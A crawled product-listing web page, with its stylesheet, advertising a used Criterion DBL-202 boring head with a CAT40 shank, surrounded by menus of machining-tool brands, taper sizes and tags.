

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/criterion-dbl-202-boring-head-with-cat40-shank.htm
body_size: 4367
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Criterion Dbl-202 Boring Head With Cat40 Shank
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="184860071506">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (698)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1785)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/location/'><span>Location</span></a>
<ul>
	<li><a href='https://boringheadshank.com/location/tb6339cabbulletbin5.htm'><span>Tb6339cabbulletbin5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/location/vm7906rackmingshelf5.htm'><span>Vm7906rackmingshelf5 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3456)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/ufb-3.htm'><span>Ufb-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3399)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/msrp/'><span>Msrp</span></a>
<ul>
	<li><a href='https://boringheadshank.com/msrp/445.htm'><span>$445 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/200-00.htm'><span>200.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/msrp/500-00.htm'><span>500.00 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3454)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2917)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/tool-type/'><span>Tool Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring & Facing Head (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar.htm'><span>Boring Bar (6)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar-kit.htm'><span>Boring Bar Kit (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring Facing Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-head.htm'><span>Boring Head (40)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-holder.htm'><span>Boring Tool Holder (5)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-set.htm'><span>Boring Tool Set (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/carbide-tipped.htm'><span>Carbide Tipped (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/r8-boring-head.htm'><span>R8 Boring Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/turning-holders.htm'><span>Turning Holders (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/twin-boring-head.htm'><span>Twin Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3384)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				
<h1 class="[base64]">CRITERION DBL-202 Boring head with CAT40 shank  
</h1>

<img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-01-dd.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/> 

<br/>

 
<img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-02-xpco.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>
 
<br/><img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-03-gzd.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>  	
 
 
<br/>   <img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-04-yu.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/> 	<br/>	<img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-05-xgf.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>


<br/>	
	 
 <img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-06-fs.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>	
  <br/>	 
<img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-07-ulwn.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/> 
 
 <br/> 
<img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-08-bva.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>  
<br/>

	<img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-09-blga.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>
	<br/>
<img class="yidUj" src="https://boringheadshank.com/pictures/CRITERION-DBL-202-Boring-head-with-CAT40-shank-10-bhub.jpg" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>    <br/>	 <br/>

 <img class="yidUj" src="https://boringheadshank.com/kyfiqipoxa.gif" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/> 
   

<img class="yidUj" src="https://boringheadshank.com/nekedyn.gif" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>	 <br/>
	CRITERION DBL-202 Boring head w/ CAT40 shank. For use with 1/2 boring bars. The item "CRITERION DBL-202 Boring head with CAT40 shank" is in sale since Friday, May 28, 2021. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters". The seller is "estrada1158" and is located in Corona, California. This item can be shipped to United States.

 <ul> 
	
<li>Brand: Criterion</li>
<li>Taper Size: CAT40</li>

  	 
</ul>
<br/>    <img class="yidUj" src="https://boringheadshank.com/kyfiqipoxa.gif" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/> 
   

<img class="yidUj" src="https://boringheadshank.com/nekedyn.gif" title="CRITERION DBL-202 Boring head with CAT40 shank" alt="CRITERION DBL-202 Boring head with CAT40 shank"/>	 	  	<br/>  
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Swiss721 BlkEx BT;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Arial Narrow;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Desdemona;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Times;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Arial Rounded MT Bold;font-size:10px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Merlin;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:Desdemona;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Trebuchet MS;font-size:23px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Book Antiqua;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Verdana;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Sonoma;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Expo;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Sonoma Italic;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Modern;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Motor;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:OzHandicraft BT;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Coronet;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:MS LineDraw;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Swiss721 BlkEx BT;font-size:11px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Palatino;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:OzHandicraft BT;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Brooklyn;font-size:31px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:GilbertUltraBold;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Univers;font-size:29px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Brush Script MT;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:OzHandicraft BT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Albertus Extra Bold;font-size:34px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Comic Sans MS;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Small Fonts;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Georgia;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Arial Narrow;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Minion Web;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Arial Rounded MT Bold;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:OzHandicraft BT;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: text/css
request_url: https://boringheadshank.com/jevygyry.css
body_size: 1657
content:


 
/*=====================================*/
#lagofymat    {

border:2px solid #EEF1D6;	margin:0px 8px;		display:block;
	
	padding:24px; 	border-radius:10px; 	background-color:#1B1209;
} 


 
 
#syty input[type="text"]    {

		width:63%;margin:0px 10px 10px 0px;

  
}
 
#zewuf img    {
	border-color:#EEF1D6;

 	border-radius:10px;			border-width:2px; 		height:auto; 
 	max-width:90%;


border-style:groove;
 
	margin:5px;  }   
 #qiqasawev    {  

  
	margin:0px auto 8px auto;
 width:100%;  
}



   #syty input    { 	 
  
padding:2px;
	 	border:2px solid #EEF1D6;
  	border-radius:5px; 	
} 





/*=====================================
    H1
=====================================*/
H1    {	 font-size:19px; 
 	}

	 
/*=====================================*/
#zewuf ol    {
		  
		list-style-type:disc;
 
 	 	padding:0px;   	margin:0px; 
  }  

 
/*=====================================*/
#lekuq:hover    {	border-color:transparent #FFFFFF transparent transparent;}  
 
hr    { 
	margin:10px 0px;
border:1px solid #EEF1D6; 
}		

 #vasyqyn a    {	 	 
	max-width:100%;  	 	text-overflow:ellipsis;	 	
display:inline-block;		  
	overflow:hidden;	margin:0px 10px; 
 	word-wrap:normal;
 

} 

	 
 	
#zewuf ol li    {	 		margin:0px 10px;} 
#syty input[type="submit"]    {
 
background-color:#1B1209;


 	color:#EEF1D6;	 
}
 #lejawe img    { 
 	max-width:100%; }

	
#lejawe    {    
display:block;	   	background-color:#1B1209;  		margin:0px 8px; 	 



	padding:24px;	
 
 	border:2px solid #EEF1D6;
	border-radius:10px; } 
	   #xekin    {	

	width:0;
	

 	height:0;
	
	margin:10px;  
  
		display:inline-block; 
	
 	border-style:solid;
		 	border-width:10px 0 10px 20px; 	
	border-color:transparent transparent transparent #EEF1D6;
 	}
	
#vidixirozu    {
	
 
 	width:95%;   	 margin:0px auto 8px auto;

}  

#lagofymat ul    {    		
 
 	display:inline-block;


	margin:0px;    	padding:0px;	} 
			
	#zewuf ul    { 		list-style-type:none;
	 
   
	padding:0px;
	margin:0px;	}

	 
	

#vidixirozu:empty    {display:none;
} 
 #lagofymat li    {	
	margin:16px 21px;
display:inline-block;
}


#zewuf    { 
 	
		padding:24px;	 	width:79%;display:table-cell; 	border:2px solid #EEF1D6;   		background-color:#1B1209; 	border-radius:10px;

	color:#EEF1D6;	  }	

#xekin:hover    {	 
  border-color:transparent transparent transparent #FFFFFF;	 	}	 
 

#bike div    { 
  	border-spacing:0px;	vertical-align:top;
	
}
 
  a    {   



color:#EEF1D6;	
  	text-decoration:none; 	font-weight:bolder;	 
 }	
#setysis    {  
  
	 	border-radius:10px;	 	 	padding:24px;		color:#EEF1D6;
 
	width:21%;  
	display:table-cell;  	background-color:#1B1209; 	border:2px solid #EEF1D6; }

 	
/*=====================================*/
#momivef    {	
	 width:91%; 	
	margin:21px auto 28px auto;  	} 	     
html, body    { 
 
	
	background-size:cover;  
	font-family:Garamond; 
	background-image:url("https://boringheadshank.com/boring-head-shank-guu.jpg");
 		height:100%; 	
 	font-size:14px;


	
	
	margin:0 0 0 0;
   
	text-align:center; }	

	#pahizexuqo    { 

			text-align:left; 
}

 
/*=====================================

    #qiqasawev:empty

=====================================*/
#qiqasawev:empty    {	 

 
display:none;
 	

}
.a2a_default_style    {   		display:none;
}
 	 #syty input[type="submit"]:active    {


 	  filter:alpha(opacity=70);		
		opacity:0.7;	  }	



 #lekuq    { 	   	height:0; 	width:0; 	
	
	display:inline-block;
 
border-color:transparent #EEF1D6 transparent transparent;	 
 
	border-width:10px 20px 10px 0;
	
 
	border-style:solid;  	margin:10px;
			}
 
#zewuf img:hover    { 
	
		border-radius:10px;
		border-color:#EEF1D6;	  

} 


#bike    { 	border-spacing:8px;	table-layout:fixed; display:table;  	width:100%;
		 		

} 
 	

  #zewuf ul li    {

  display:inline; 
		}


 	 
  	 @media only screen and (max-width: 1020px)    {    
.a2a_default_style    { 		   	display:block; 

}	  
 .a2a_floating_style.a2a_vertical_style    { display:none;

}
 
 }		   

@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)    { 
	#zewuf    {	
		padding:10px 5px; 	  			width:100%;   margin:10px 0px;   
		display:block;} 
  #momivef    {
 		width:80%;  


		padding:0px;   

 margin:8px auto;		display:block; } 	

	
#lagofymat li    {
 
 
 display:block;	 	}
		
 
/*=====================================*/
.a2a_default_style    {		

 

display:block;
  }

 
#lejawe    { 	
			padding:5px;  
 width:100%; 		display:block;   

margin:10px 0px;
   } 
	
   #lagofymat    {

	 width:100%;  

 		margin:10px 0px;	  			padding:10px 5px;
 		display:block;
    }  

	 #vasyqyn    { 	
margin:10px;
 	}

	 .a2a_floating_style.a2a_vertical_style    {display:none;
}	
   

 
/*=====================================*/
#syty    { 	 				margin:10px;	

}  
 
 #bike    {
 


display:block;
  		width:100%;		padding:0px;		margin:0px;	}
 

 
/*=====================================
    #setysis
=====================================*/
#setysis    {   	width:100%; 	   		display:block; 		margin:10px 0px; 
			padding:5px;		 } 	

  
}





